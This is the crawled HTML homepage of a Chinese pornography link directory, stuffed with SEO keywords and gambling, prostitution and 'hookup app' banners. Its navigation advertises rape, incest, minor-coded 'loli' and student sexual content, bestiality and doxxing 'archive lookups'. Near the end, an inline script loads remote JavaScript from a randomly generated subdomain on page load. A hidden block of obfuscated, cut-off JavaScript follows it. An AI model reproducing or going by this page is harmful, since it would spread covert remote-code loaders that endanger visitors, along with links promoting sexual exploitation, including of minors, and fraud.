

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://adronge.com/
body_size: 13802
content:
<!doctype html><html lang="zh"><head><title>日韩福利视频一区二区三区日韩久久九,国产福利电影一区二区三区，亚洲欧美日韩精品永久在线,国产精品欧美久久久天天影视,亚洲另类精品国产一级欧美忘忧草日韩综合一区三级久久久,亚洲а∨天堂在线网站,无码精品卡通合集,精品国产美女在线一区二区三区,年国产精品在线,又粗又硬又长又爽一级毛片,每日更新色av,两个人高清视频免费观看,ol丝袜高跟秘书在线观看,国产高潮流白浆喷水免费动漫</title><meta name="keywords" content="欧美日韩国产综合视频在线观看-国产欧美日韩综合一区在线播放-欧美日韩综合一区在线观看-欧美日韩在线二区下载-午夜精品一区二区三区在线观看-一区二区三区高清视频-欧美日韩一区二区综合在线" /><meta name="description" content="欧美激情欧美精品一区二区日韩福利视频一区二区三区日韩久久九,国产福利电影一区二区三区，亚洲欧美日韩精品永久在线,国产精品欧美久久久天�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.adronge.com","wapurl":"www.adronge.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日韩福利视频一区二区三区日韩久久九,国产福利电影一区二区三区，亚洲欧美日韩精品永久在线,国产精品欧美久久久天天影视,亚洲另类精品国产一级欧美忘忧草日韩综合一区三级久久久,亚洲а∨天堂在线网站,无码精品卡通合集,精品国产美女在线一区二区三区,年国产精品在线,又粗又硬又长又爽一级毛片,每日更新色av,两个人高清视频免费观看,ol丝袜高跟秘书在线观看,国产高潮流白浆喷水免费动漫</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://103.101.191.132:6868/?cid=4528597' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.132:6868/?cid=4528597' title="" target='_blank'><img src='https://collision3550.top/df0c013a7ce30c46e857d7de0b52b780.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.132:6868/?cid=4528597' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://www.uxmum.top/images/68c6666c450fc9ef0018aaf0.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://www.uxmum.top/images/683acd83bb50e4b4629db018.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.132:6868/?cid=4528597' title="" target='_blank'><img src='https://img2.ytljmnpntb1118.com/960x100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.adronge.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/cssts/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/cssts/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/cssts/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/cssts/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/cssts/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/cssts/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/cssts/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/cssts/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/cssts/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/cssts/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/cssts/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/cssts/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/cssts/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/cssts/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/cssts/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/cssts/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/cssts/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/cssts/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/cssts/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/cssts/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/cssts/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/cssts/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/cssts/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/cssts/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/cssts/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/cssts/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/cssts/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/cssts/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/cssts/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/cssts/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/cssts/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/cssts/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/cssts/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/cssts/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/cssts/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/cssts/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/cssts/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/cssts/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/cssts/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/cssts/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/cssts/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/cssts/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/cssts/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/cssts/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/cssts/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/cssts/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/cssts/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/cssts/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/cssts/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://103.101.191.132:6868/?cid=4528597"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 